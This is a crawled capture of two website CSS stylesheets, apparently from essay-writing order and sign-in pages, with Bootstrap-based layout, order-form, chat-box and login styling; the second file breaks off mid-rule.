

--- FILE ---
content_type: text/css
request_url: https://pronursingexperts.com/order/public/opskill-styles.css
body_size: 4271
content:
/*! * Start Bootstrap - New Age v4.0.0-beta.2 (https://startbootstrap.com/template-overviews/new-age) * Copyright 2013-2017 Start Bootstrap * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-new-age/blob/master/LICENSE) */
 html, body {
     width: 100%;
     height: 100%;
}
 body {
     font-size: 14px !important;
     font: normal 15px "GothamPro",sans-serif;
}


.site-content {
    padding: 2.5em 0 0 !important;
}

.ck-editor__top .ck-sticky-panel .ck-toolbar {
    display: none !important;
}


@media (min-width:768px) {
.sticky-top {
  position: fixed !important;
  margin-top: 10%;
}

.backgroundorders {
 background: #f2f2f2;
}

input[type="text"], input[type="email"], input[type="number"], input[type="password"], textarea {
    padding: 6px 12px !important;
}

.backgroundorders hr{
    margin-top: 0.4rem;
    margin-bottom: 0.4rem;
}

.orderlib {
    background: #f2f2f2;
padding: 12px 20px;
border-radius: 10px;
}

.orderhire {
    display: inline-block;
margin-bottom: 0;
padding: 8px 30px;
vertical-align: middle;
text-align: center;
font-family: "GothamPro",sans-serif;
font-size: 12px;
font-weight: 500;
line-height: 1.4;
letter-spacing: .05em;
text-transform: uppercase;
}

.orderhire-bg {
    display: inline-block;
    background: #ffcc00;
color: #0f80de;
padding: 8px 30px;
vertical-align: middle;
text-align: center;
font-family: "GothamPro",sans-serif;
font-size: 14px;
font-weight: 500;
line-height: 1.4;
letter-spacing: .05em;
text-transform: uppercase;
}


.box-shadow {
	padding: 20px;
    box-shadow: 0px 0px 1px 1px #033655;
    border-radius: 10px;
}

input:checked {
    background-color: #2196F3;
}

.orderlib a{
  color: #045281;

font-weight: 500;
}

.pagination a {
  padding: 10px;
}
 hr.light {
     border-color: white;
}
 h1, h2, h3, h4, h5, h6, {
     font-weight: 200;
     color: #045281;
}
.features p {
     line-height: 1.5;
     margin-bottom: 20px;
     color: #045281;
}
 section .features{
     padding: 20px 0;
     background: #fff;
}
 section h2 {
     font-size: 40px;
}

.tab-content {
    padding: 15px;
}
.fontbig {
font-size: 40px;

float: right;
    }
 #mainNav {
     border-color: rgba(34, 34, 34, 0.05);
     background-color: white;
     -webkit-transition: all .35s;
     -moz-transition: all .35s;
     transition: all .35s;
     font-family: 'Catamaran', 'Helvetica', 'Arial', 'sans-serif';
     font-weight: 200;
}

}
.btn {
font-size: ;
    }
 #mainNav .navbar-brand {
     color: #fdcc52;
     font-size: 22px;
     font-weight: 200;
     letter-spacing: 1px;
}
}
 #mainNav .navbar-brand:hover, #mainNav .navbar-brand:focus {
     color: #fcbd20;
}
 #mainNav .navbar-toggler {
     font-size: 12px;
     padding: 8px 10px;
     color: #222222;
}
 #mainNav .navbar-nav > li > a {
     border-left: 1px solid rgba(255,255,255,0.1);
     color: #fff;
     font-size: 15px;
}

.nav-item {
    padding: 0 2px;
    line-height: 30px;
}

 #mainNav .navbar-nav > li > a.active {
     color: #fdcc52 !important;
     background-color: transparent;
}
 #mainNav .navbar-nav > li > a.active:hover {
     background-color: transparent;
}
 #mainNav .navbar-nav > li > a, #mainNav .navbar-nav > li > a:focus {
     color: #222222;
}
 #mainNav .navbar-nav > li > a:hover, #mainNav .navbar-nav > li > a:focus:hover {
     color: #fdcc52;
}
 @media (min-width: 992px) {
     #mainNav {
         border-color: transparent;
         background-color: transparent;
    }
     #mainNav .navbar-brand {
         color: fade(white, 70%);
    }
     #mainNav .navbar-brand:hover, #mainNav .navbar-brand:focus {
         color: white;
    }
     #mainNav .navbar-nav > li > a, #mainNav .navbar-nav > li > a:focus {
         color: #fff;
    }
     #mainNav .navbar-nav > li > a:hover, #mainNav .navbar-nav > li > a:focus:hover {
         color: #fff;
    }
     #mainNav.navbar-shrink {
         border-color: rgba(34, 34, 34, 0.1);
         background-color: white;
    }
     #mainNav.navbar-shrink .navbar-brand {
         color: #222222;
    }
     #mainNav.navbar-shrink .navbar-brand:hover, #mainNav.navbar-shrink .navbar-brand:focus {
         color: #fdcc52;
    }
     #mainNav.navbar-shrink .navbar-nav > li > a, #mainNav.navbar-shrink .navbar-nav > li > a:focus {
         color: #222222;
    }
     #mainNav.navbar-shrink .navbar-nav > li > a:hover, #mainNav.navbar-shrink .navbar-nav > li > a:focus:hover {
         color: #fdcc52;
    }
}
 header.masthead {
     position: bottom left;
     width: 100%;

     color: white;
     background: url("img/summer-sun-lg.png") no-repeat bottom right, linear-gradient(to left, #7b4397, #dc2430);

}

.features hr {
    margin-top: 1rem;
    background-color: #f2f2f2;
    height: 0;
    margin-bottom: 1rem;
    border: 0;
        border-top-width: 0px;
        border-top-style: none;
        border-top-color: currentcolor;
    border-top: 1px solid rgba(0,0,0,.1);
}


.opskillheader {
     width: 100%;
     padding: 1px;
     color: #000;
box-shadow: 0 0 10px rgba(0,0,0,0.3);
z-index: 1041;
background-color:#045281;

}

 header.masthead .header-content {
     margin-bottom: 10vh;
     text-align: center;
}
 header.masthead .header-content h1 {
     font-weight: bold;
     font-size: 42px;
     color: #fff;
     line-height: 1.2;
     margin-top: 0;
     margin-bottom: 0;
     text-align: center;
     font: Arial;
}
 .container {
     margin: 0 auto !important;
}
 header.masthead .device-container {
     max-width: 325px;
     margin-right: auto;
     margin-left: auto;
}
 header.masthead .device-container .screen img {
     border-radius: 3px;
}
 @media (min-width: 992px) {
     header.masthead {
         padding-top: 20px;
		 padding-bottom: 100px;
    }
     header.masthead .header-content {
         margin-bottom: 0;
         text-align: center;
		 padding-top: 40px;
    }
     header.masthead .header-content h1 {
         text-align: center;
         font-size: 35px;
         margin-bottom: 20px;
    }
     header.masthead .header-content p {
         font-size: 22px;
         line-height: 1.5;
         margin-bottom: 20px;
    }
     header.masthead .device-container {
         max-width: 325px;
    }
}
 section.download {

     padding-top: 20px;
width: 100%;
}
 section.download h2 {
     font-size: 40px;
     margin-top: 0;
}
 section.download .badges .badge-link {
     display: block;
     margin-bottom: 25px;
}
 section.download .badges .badge-link:last-child {
     margin-bottom: 0;
}
 section.download .badges .badge-link img {
     height: 60px;
}
 @media (min-width: 768px) {
     section.download .badges .badge-link {
         display: inline-block;
         margin-bottom: 0;
    }
}
 @media (min-width: 768px) {
     section.download h2 {

    }
}
 section.features .section-heading {

}
 section.features .section-heading h2 {
     margin-top: 0;
}
 section.features .section-heading p {
     margin-bottom: 0;
}
 section.features .device-container, section.features .feature-item {
     max-width: 325px;
     margin: 0 auto;
}
 section.features .device-container {
     margin-bottom: 100px;
}
 @media (min-width: 992px) {
     section.features .device-container {
         margin-bottom: 0;
    }
}
 section.features .feature-item {
     padding: 20px 10px;
     text-align: center;
}
 section.features .feature-item h3 {
     font-size: 30px;
}
 section.features .feature-item i {
     font-size: 80px;
     display: block;
     margin-bottom: 15px;
     background: -webkit-linear-gradient(to left, #7b4397, #dc2430);
     background: linear-gradient(to left, #7b4397, #dc2430);
     -webkit-background-clip: text;
     -webkit-text-fill-color: transparent;
}
 section.cta {
     position: relative;
     padding: 250px 0;
     background-image: url("../img/bg-cta.jpg");
     background-position: center;
     -webkit-background-size: cover;
     -moz-background-size: cover;
     -o-background-size: cover;
     background-size: cover;
}
 section.cta .cta-content {
     position: relative;
     z-index: 1;
}
 section.cta .cta-content h2 {
     font-size: 50px;
     max-width: 450px;
     margin-top: 0;
     margin-bottom: 25px;
     color: white;
}
 @media (min-width: 768px) {
     section.cta .cta-content h2 {
         font-size: 80px;
    }
}
 section.cta .overlay {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     background-color: rgba(0, 0, 0, 0.5);
}
 section.contact {
     text-align: center;
}
 section.contact h2 {
     margin-top: 0;
     margin-bottom: 25px;
}
 section.contact h2 i {
     color: #dd4b39;
}
 section.contact ul.list-social {
     margin-bottom: 0;
}
 section.contact ul.list-social li a {
     font-size: 40px;
     line-height: 80px;
     display: block;
     width: 80px;
     height: 80px;
     color: white;
     border-radius: 100%;
}
 section.contact ul.list-social li.social-twitter a {
     background-color: #1da1f2;
}
 section.contact ul.list-social li.social-twitter a:hover {
     background-color: #0d95e8;
}
 section.contact ul.list-social li.social-facebook a {
     background-color: #3b5998;
}
 section.contact ul.list-social li.social-facebook a:hover {
     background-color: #344e86;
}
 section.contact ul.list-social li.social-google-plus a {
     background-color: #dd4b39;
}
 section.contact ul.list-social li.social-google-plus a:hover {
     background-color: #d73925;
}
 footer {
     padding: 25px 0;
     text-align: center;
     color: rgba(255, 255, 255, 0.3);
     background-color: #222222;
     float: left;
width: 100%;
}
 footer p {
     margin: 0;
}
 footer ul {
     margin-bottom: 0;
}
 footer ul li a {
     font-size: 12px;
     color: rgba(255, 255, 255, 0.3);
}
 footer ul li a:hover, footer ul li a:focus, footer ul li a:active, footer ul li a.active {
     text-decoration: none;
}
 .bg-primary {

}
 .text-primary {
     color: #fdcc52;
}
 .no-gutter > [class*='col-'] {
     padding-right: 0;
     padding-left: 0;
}
 .btn-outline {
     color: white;
     border: 1px solid;
     border-color: white;
}
 .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
     color: white;
     border-color: #fdcc52;
     background-color: #fdcc52;
}

 .btn-xl {
     background: #fdcc52;
     padding: 10px 35px;
     border-radius: 8px;
     color: #fff;
}

.customer-orders-table {
    margin: 20px auto 0;
    box-shadow: 0 2px 4px rgba(0,0,0,0.2);
    border-radius: 23px;
    background-color: #fff;
}

.customer-orders-table td {
    padding: 1.5rem;
}


.padding20 {

    padding: 20px;
}

.fawesome i {
     font-size: 60px;
 }

 .features .btn {
    margin-bottom: 0px;
 }
  .features p {
    margin-bottom: 5px;
    font-size: 14px;
 }


.btn-number {


border-radius: 0;
float: left;
background: transparent;
border: 1px solid #ced4da;
}

.input-group label {
    width: 100%;
}

.input-group {
    width: 100%;

}

.input-group-btn .form-control {
    width: 90%
}

label {

    margin-bottom: 0rem;
}

.orderformback{
    width: 100%;
    background: #f0f0f5;
    padding: 20px;
}


.bidssection .modal-header, .bidssection .modal-body{

    padding: 1px 1em;
}

.bidssection .modal-body .btn {

padding: .375rem 2rem;
font-size: 12px;
line-height: 1.1;
border-radius: .25rem; 
}



.bidssection .modal-dialog {
margin: 0 auto;
}


.bidssection {
    margin-bottom: 20px;
}

.btn {
    
   font-size: 14px;
}

.dropzone {
    border: 2px dashed #0087F7;
    background: #fff;
}

.ck-editor__editable {

    background: #fff;
    min-height: 120px;
}

input[type=checkbox]
{
  /* Double-sized Checkboxes */
  -ms-transform: scale(1.2); /* IE */
  -moz-transform: scale(1.2); /* FF */
  -webkit-transform: scale(1.2); /* Safari and Chrome */
  -o-transform: scale(1.2); /* Opera */
  padding: 10px;
}
label {
    font-weight: 0 !important;
}

.addons hr {
    margin-top: 0.5rem;
margin-bottom: 0.8rem;
}

.orders hr {
    margin-bottom: 0.5rem;
    margin-top: 0.5rem;
}

.writer-menu-links {
background-color: #F5F5F1;
font: verdana,geneva,sans-serif;
line-height: 25px;
padding: 20px;
margin: 5px;
border-top-left-radius: 1em;
border-bottom-left-radius: 2em;
box-shadow: 3px 5px 5px #003EA6;
border: 1px solid #003EA6;
font-size: 13px;
}
.writer-menu-links p {
    border-bottom: 1px dotted #fff;
    margin-top: 10px;
    color: #333;
}

.writer-menu-links a {
    color: #333;
}












/*======================================
    GENERAL STYLES
======================================= */

body {
   font-family:Verdana;
}
.pad-top {
    padding-top:30px;
}
.pad-bottom {
     padding-bottom:30px;
}
/*======================================
    CHAT BOX STYLES
======================================= */

.hr-clas {
    border-top: 1px solid #A12EB3;
}

.chat-box-main {
    max-height:500px;
    overflow:auto;
}

.chat-box-left {
    width: 100%;
    height: auto;
    padding: 15px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    border: 1px solid #C5C5C5;
    font-size:12px;
}
.chat-box-left:after {
    top: 100%;
    left: 10%;
    border: solid transparent;
    content: " ";
    position: absolute;
    border-top-color: #C5C5C5;
    border-width: 15px;
    margin-left: -15px;
}

.chat-box-name-left {
    margin-left: 50px;
    text-align:left;
    color:#049E64;
}
    .chat-box-name-left img {
        max-width:40px;
        border: 2px solid #049E64;
    }

    .chat-box-right {
    width: 100%;
    height: auto;
    padding: 15px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    border: 1px solid #C5C5C5;
    font-size:12px;
}
.chat-box-right:after {
    top: 100%;
    right: 10%;
    border: solid transparent;
    content: " ";
    position: absolute;
    border-top-color: #C5C5C5;
    border-width: 15px;
    margin-left: -15px;
}

.chat-box-name-right {
    color: #354EA0;
    margin-top: 30px;
    margin-right: 60px;
    text-align:right;
}

.chat-box-name-right img {
        max-width:40px;
        border: 2px solid #354EA0;
    }
.chat-box-footer {
    background-color: #D8D8D8;
padding: 10px;
}
/*======================================
    CHAT BOX ONLINE STYLES
======================================= */


.hr-clas-low {
    border-top: 1px solid #C5C5C5;
}

.chat-box-online {
     max-height:554px;
    overflow:auto;
}
.chat-box-online-div {
    border:2px solid #03DB2F;
    border-bottom:2px solid #03DB2F;
} 

.chat-box-online-head {
    padding: 10px 15px;
border-bottom: 2px solid #03DB2F;
background-color: #03DB2F;
color: #fff;
text-align: center;

}

.chat-box-online-left {
    margin-left: 10px;
    text-align:left;
    color:#049E64;
}
    .chat-box-online-left img {
        max-width:30px;
        border:1px solid #049E64;
        margin-bottom:10px;
    }
    .chat-box-online-right {
    margin-right: 10px;
   text-align:right;
    color:#354EA0;
}
    .chat-box-online-right img {
       max-width:30px;
        border:1px solid #354EA0;
        margin-bottom:10px;
        
    }

    /*======================================
  NEW  CHAT  STYLES
======================================= */

.chat-box-new {
     max-height:554px;
    overflow:auto;
}
.chat-box-new-div {
    border:2px solid #ff6a00;
    border-bottom:2px solid #ff6a00;
} 

.chat-box-new-head {
    padding: 10px 15px;
border-bottom: 2px solid #ff6a00;
background-color: #ff6a00;
color: #fff;
text-align: center;

}

.overlay:hover {
    background-color: #ebeef0;

    box-shadow: 0 4px 2px -2px gray;

}

.showme{ 
display: none;
}
.overlay:hover .showme{
display : block;
}

.borderright {
    border-right: 1px solid #333;
}

.improf img {
    max-width: 80px;
    border: 1px solid #fff;
}
.img_public img {
    max-width: 150px;
    border: 1px solid #fff;
}

.container .btn-group .active 
{ background-color: #3d5f75 ; color: white; }

.container .btn-group .active h6
{ color: white; }

.container .btn-group {
 background-color: #fff ; 
 border-radius: 3px 0 0 3px; 
    color: #3d5f75;
     }

.btn-group {
    width: 100%;
}
.radio-inline label {
    border-right: 1px solid rgba(74,90,182,.3);

float: left;
}

button .btn-number {
    padding: 6px 12px;
}
.borderdottedleft {
    border-left: 3px dotted rgba(83,131,149,.35);
    padding: 20px;
}

.borderdottedleft input[type="radio"] {
    margin-left: -20px !important;
}


.btn-default h6 {
    margin-top: 1px;
}
.features {
    padding-bottom: 40px;
    background: #fff;
    width: 100%;
    float: left;
}

.rc-orderform__step-flag {
    border: 2px solid #538395;
        border-right-width: 2px;
    border-right-width: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #538395;
    cursor: default;
    line-height: 34px;
    padding: 0 30.4px 0 5px;
    position: relative;
    -webkit-transition: border-color .7s linear,background .7s linear;
    transition: border-color .7s linear,background .7s linear;
    font-weight: 500;
    display: inline-block;
}

.pricecalculate h5, .pricecalculate h3 {
    margin-top: 0px;
    margin-bottom: 0px;
    border-bottom: 1px dotted #333;
    font-size: 18px;
    text-transform: uppercase;
    padding: 10px 0px;
    font-size: 22px;
}
.ck-editor {
    width: 100% !important;
}

.ordercalculate {
    background-color: #f0fcff;
    border: 1px solid rgba(0,0,100,.09);
    border-radius: 4px;
    -webkit-box-shadow: 0 5px 15px rgba(0,0,100,.1),0 0 5px rgba(0,0,200,.08);
    box-shadow: 0 5px 15px rgba(0,0,100,.1),0 0 5px rgba(0,0,200,.08);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 20px;
}

.custom-select {
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px) !important;
    padding: .375rem 1.75rem .375rem .75rem !important;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
        background-size: auto auto;
    background-size: 8px 10px;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}


.btn-default {
    color: #484848;
    font-family: 'Roboto', sans-serif;
    font-weight: normal;
    display: inline-block;
    text-align: center;
    padding: 6px 24px !important;
    border: 1px solid #ced4da !important;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -ms-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-size: 14px !important;
}

.form-control {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    font-size: 14px !important;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

button, input, select, textarea {
    margin: 0px !important;
}

.container {
    max-width: 1050px;
}

.pricecalculate {
    background-color: #f0fcff;
    border: 1px solid rgba(0,0,100,.09);
    border-radius: 4px;
    -webkit-box-shadow: 0 5px 15px rgba(0,0,100,.1),0 0 5px rgba(0,0,200,.08);
    box-shadow: 0 5px 15px rgba(0,0,100,.1),0 0 5px rgba(0,0,200,.08);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #405d6c;
    padding: 20px;
}

.modal-header .close {
    padding: 0rem;
}

.nav-link {
    padding: 0rem;
}

.nav-pills .nav-link {
    border-radius: .25rem;
    background-color: #3d5f75;
}

.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
    color: #3d5f75;
    background-color: #fff;
}
#signlogin .nav-item a {
    color: #333;
}

.orderpage h6 {
    padding: 0 0 10px;
font-size: 23px;
font-weight: 400;
line-height: 1;
letter-spacing: 0;
color: #0791c3;
font-family: "Roboto Condensed", sans-serif;
}

@media (min-width: 992px) {
    label {
        text-align: right !important;
    }
}

.rc-orderform__step-flag h6 {
    margin-top: 10px;
margin-bottom: 10px;
}


/* ========== START OF ORDER FORM TWO CSS ======= */

.order1a .custom-select{
    height: calc(1.8rem + 2px) !important;
}

 @media (max-width: 480px) {
    .order1a .custom-select{
    height: calc(2.8rem + 2px) !important;
    }
    .order1a label {
        text-align: center !important;
    }

    .order1a .border {
        border: 0px solid #dee2e6 !important;
    }

}

.order1a .form-control{
    font-size: 13px !important;
    background-color: #FAFAFA;
}
.order1a .form-group {
    margin-bottom: 0.4rem;
}
.order1a label {
   font-size: 14px !important;
   font-weight: 600 !important;
}

.order1a .custom-select {
    padding: .175rem 1.7rem .375rem .75rem !important;
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff;
    background: orange;
}

--- FILE ---
content_type: text/css
request_url: https://brainytermpapers.com/order/assets/css/style.css
body_size: 1419
content:
/* ================= sign-in ================ */
 
.sign-in-page {
	float: left;
	width: 100%;
	padding: 100px 0 20px 0;
}
.signin-popup {
	width: 870px;
	margin: 0 auto;
	position: relative;
}
.signin-popup:before {
	content: '';
	position: absolute;
	top: -16px;
	left: 56px;
	width: 30px;
	height: 30px;
	background-color: #099268;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	border-radius: 100px;
}
.signin-popup:after {
	content: '';
	position: absolute;
	top: -37px;
	left: 43px;
	width: 20px;
	height: 20px;
	background-color: #099268;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	border-radius: 100px;
}
.signin-pop {
	float: left;
	width: 100%;
	background-color: #fff;
	position: relative;
	    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 5px rgba(0, 0, 0, 0.1);
}
.signin-pop:before {
	content: '';
	position: absolute;
	top: 0;
	left: 42%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 100%;
	width: 1px;
	background-color: #f0f0f0;
}

.dff-tab {
	display: none;
}
.dff-tab.current {
	display: block;
}

.cmp-info {
	float: left;
	width: 100%;
	padding: 70px 5px 12px 5px;
}

.bg-lightone {
	 background: #eff3f5;
}


.cm-logo {
	float: left;
	width: 100%;
	padding-left: 5px;
	margin-bottom: 20px;
}
.cm-logo img {
	margin-bottom: 30px;
}
.cm-logo > p {
	color: #666666;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    float: left;
    width: 100%;
}
.cmp-info > img {
	width: 100%;
	padding-left: 10px;
}

/* =============== login-sec ============= */

.login-sec {
	float: left;
	width: 100%;
	padding: 30px 0;
	position: relative;
}
.login-sec:before {
	content: '';
	position: absolute;
	bottom: -15px;
	right: 70px;
	width: 30px;
	height: 30px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	border-radius: 100px;
	background-color: #fff;
}
.login-sec:after {
	content: '';
	position: absolute;
	bottom: -40px;
	right: 55px;
	width: 20px;
	height: 20px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	border-radius: 100px;
	background-color: #fff;
}
.sign-control {
	float: left;
	width: 100%;
 border-bottom: 2px solid #eff3f5;
 line-height: 2rem;
	padding-left: 10px;
	margin-bottom: 20px;
}
.sign-control li {
	display: inline-block;
	margin-right: -5px;
}
.sign-control .current{
	color: #000000;
font-size: 16px;
    font-weight: 700;
	border-bottom: 2px solid #099268;
	padding: 12px 30px;
	display: inline-block;
 	border-radius: 0px;
}

.sign-control .current2{
	color: #000000;
font-size: 16px;
    font-weight: 500;
 
	padding: 12px 30px;
	display: inline-block;
	-webkit-border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	-ms-border-radius: 4px 0 0 4px;
	-o-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px;
}



.sign-control li:last-child a {
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	-ms-border-radius: 0 4px 4px 0;
	-o-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0;
}
 
.sign_in_sec {
	float: left;
	width: 100%;
	padding-right: 25px;
	padding-left: 25px;
	display: none;
}
.sign_in_sec.current {
	display: block;
}
.sign_in_sec h3 {
	color: #000000;
	font-size: 16px;
	font-weight: 600;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 30px;
}
.sign_in_sec h3:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 30px;
	height: 2px;
	background-color: #099268;
}


/* ============= sign_in_sec ============= */

.sign_in_sec form {
	float: left;
	width: 100%;
}
.sn-field {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	position: relative;
}
.sn-field.pd-more {
	margin-bottom: 0;
}
.sn-field.pd-more input {
	padding-left: 40px;
}
.sn-field > i {
	position: absolute;
	top: 50%;
	left: 15px;
	color: #666666;
	font-size: 16px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sn-field > span {
	position: absolute;
	top: 50%;
	right: 15px;
	font-weight: 700;
	color: #666666;
    font-size: 15px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sign_in_sec form input {
	height: 50px;
}
.sign_in_sec form input,
.sign_in_sec form select {
	padding: 0 15px 0 40px;
	color: #b2b2b2;
	border-radius: 0px;
	font-size: 14px;
	border:1px solid #e5e5e5;
}
.sign_in_sec form select {
	line-height: 40px;
	height: 50px;
}
.sign_in_sec form button {
	color: #ffffff;
	font-size: 16px;
	background-color: #099268;
	padding: 12px 27px;
	border:0;
	font-weight: 500;
	margin-top: 30px;
	cursor: pointer;
}
.checky-sec {
	float: left;
	width: 100%;
	margin-top: 10px;
}
.checky-sec.st2 small {
	font-size: 13px;
	width: 90%;
	line-height: 20px;
}
.checky-sec.st2 .fgt-sec input[type="checkbox"] + label span {
	margin-top: 3px;
}
.fgt-sec {
	float: left;
}
.fgt-sec input[type="checkbox"] {
	display: none;
} 
.fgt-sec label {
	float: left;
}
.fgt-sec input[type="checkbox"] + label span {
	display: inline-block;
	width: 15px;
	height: 15px;
	position: relative;
	border:1px solid #d2d2d2;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	border-radius: 100px;
}
.fgt-sec input[type="checkbox"] + label span:before {
	content: '';
	width: 7px;
	height: 7px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	border-radius: 100px;
	font-size: 8px;
	color: #ffffff;
	opacity: 0;
	visibility: hidden;
	background-color: #099268;
	position: absolute;
	font-family: fontawesome;
	top: 50%;
	left: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.fgt-sec input[type="checkbox"]:checked + label span:before {
	opacity: 1;
	visibility: visible;
}
.fgt-sec small {
	float: left;
	color: #000000;
	font-size: 14px;
	font-weight: 500;
	margin-left: 10px;
}
.checky-sec > a {
	float: right;
	color: #000000;
	font-size: 14px;
	font-weight: 500;
}

/* ======= Radio Button Styles ======= */

.fgt-sec input[type="radio"] {
	display: none;
} 
.fgt-sec label {
	float: left;
}
.fgt-sec input[type="radio"] + label span {
	display: inline-block;
	width: 15px;
	height: 15px;
	position: relative;
	border:1px solid #d2d2d2;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	border-radius: 100px;
}
.fgt-sec input[type="radio"] + label span:before {
	content: '';
	width: 7px;
	height: 7px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	border-radius: 100px;
	font-size: 8px;
	color: #ffffff;
